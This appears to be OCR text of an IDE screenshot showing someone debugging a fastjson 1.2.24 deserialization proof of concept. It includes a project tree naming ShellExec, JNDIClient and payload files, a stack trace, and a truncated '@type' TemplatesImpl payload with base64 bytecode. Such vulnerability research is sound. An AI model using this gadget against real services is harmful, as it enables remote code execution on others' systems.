 fastjson-1.2.24-sources.jar com alibaba fastjson serializer ObjectArrayCodec fastjson_poc
1: Project
Project
fastjson_poc.java TemplatesImpl.java InstrumentationImpl.class ObjectArrayCodec.java JSONScanner.java JavaBeanDeserializer.java
HomeController
HttpFileHandler
JNDIClient
JNDIClient.class
jsontest.java
myexp
payload
person
POC
PoC2dbcp
pwntest
RMIService
RMIService.class
run
Server
ShellExec
ShellExec.class
SpringPOC
test.class
Test.java
test1
com2.test
resources
spring
webapp
WEB-INF
96 return true;
97 }
98
99 @ public final boolean charArrayCompare(char[] chars) { return charArrayCompare(text, bp, chars); }
102
103 @ public final int indexOf(char ch, int startIndex) { return text.indexOf(ch, startIndex); }
106
107 @ public final String addSymbol(int offset, int len, int hash, final SymbolTable symbolTable) {
108 return symbolTable.addSymbol(text, offset, len, hash);
109 }
110
111 @ public byte[] bytesValue() {
112 return IOUtils.decodeBase64(text, offset: np + 1, sp); text: "{"@type":"com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl","_byteco
113 }
114
115 /**
116 * The value of a literal token, recorded as a string. For integers, leading 0x and 'l' suffixes are suppressed.
117 */
118 @ public final String stringVal() {
119 if (!hasSpecial) {
120 return this.subString( offset: np + 1, sp);
121 } else {
122 return new String(sbuf, offset: 0, sp);
123 }
124 }
125
126 @ public final String subString(int offset, int count) {
127 if (ASMUtils.IS_ANDROID) {
128 if (count < sbuf.length) {
129 text.getChars(offset, srcEnd: offset + count, sbuf, dstBegin: 0);
130 return new String(sbuf, offset: 0, count);
131 } else {
132
JSONScanner › bytesValue()
Debug: PoC2dbcp fastjson_poc
Debugger Console
Frames
"main"@1 in group "main": RUNNING
bytesValue:112, JSONScanner (com.alibaba.fastjson.parser)
deserialze:136, ObjectArrayCodec (com.alibaba.fastjson.serializer)
parseArray:723, DefaultJSONParser (com.alibaba.fastjson.parser)
deserialze:177, ObjectArrayCodec (com.alibaba.fastjson.serializer)
parseField:71, DefaultFieldDeserializer (com.alibaba.fastjson.parser.deserializer)
parseField:773, JavaBeanDeserializer (com.alibaba.fastjson.parser.deserializer)
deserialze:600, JavaBeanDeserializer (com.alibaba.fastjson.parser.deserializer)
deserialze:188, JavaBeanDeserializer (com.alibaba.fastjson.parser.deserializer)
deserialze:184, JavaBeanDeserializer (com.alibaba.fastjson.parser.deserializer)
parseObject:368, DefaultJSONParser (com.alibaba.fastjson.parser)
parse:1327, DefaultJSONParser (com.alibaba.fastjson.parser)
deserialze:45, JavaObjectDeserializer (com.alibaba.fastjson.parser.deserializer)
parseObject:639, DefaultJSONParser (com.alibaba.fastjson.parser)
parseObject:339, JSON (com.alibaba.fastjson)
parseObject:302, JSON (com.alibaba.fastjson)
test_autoTypeDeny:40, fastjson_poc (com.test)
Variables
this = {JSONScanner@638}
np = 84
text = "{"@type":"com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl","_bytecodes":["yv66vgAAADQAJgoABwAXCgAYABkIABoKABgAGwcA
sp = 1408
7: Structure
2: Favorites
Web